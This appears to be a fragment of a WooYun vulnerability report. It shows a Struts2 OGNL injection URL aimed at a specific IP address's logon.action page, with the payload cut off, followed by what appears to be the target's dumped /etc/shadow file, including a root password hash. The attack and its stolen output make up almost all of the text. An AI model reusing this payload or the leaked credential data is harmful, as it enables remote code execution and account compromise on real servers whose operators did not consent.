 211.137.84.110/logon.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAc
root:$1$606P HvtyFtg0:15363:0:99999:7:::
bin:*:15362:0:99999:7:::
daemon:*:15362:0:99999:7:::
adm:*:15362:0:99999:7:::
lp:*:15362:0:99999:7:::
sync:*:15362:0:99999:7:::
shutdown:*:15362:0:99999:7:::
halt:*:15362:0:99999:7:::
mail:*:15362:0:99999:7:::
news:*:15362:0:99999:7:::
uucp:*:15362:0:99999:7:::
operator:*:15362:0:99999:7:::
games:*:15362:0:99999:7:::
gopher:*:15362:0:99999:7:::
ftp:*:15362:0:99999:7:::
nobody:*:15362:0:99999:7:::
nscd:!!:15362:0:99999:7:::
vcsa:!!:15362:0:99999:7:::
ntp:!!:15362:0:99999:7:::
pcap:!!:15362:0:99999:7:::
dbus:!!:15362:0:99999:7:::
avahi:!!:15362:0:99999:7:::
rpc:!!:15362:0:99999:7:::
mailnull:!!:15362:0:99999:7:::
smmsp:!!:15362:0:99999:7:::
sshd:!!:15362:0:99999:7:::
oprofile:!!:15362:0:99999:7:::
xfs:!!:15362:0:99999:7:::
rpcuser:!!:15362:0:99999:7:::
nfsnobody:!!:15362:0:99999:7:::
www.wooyun.org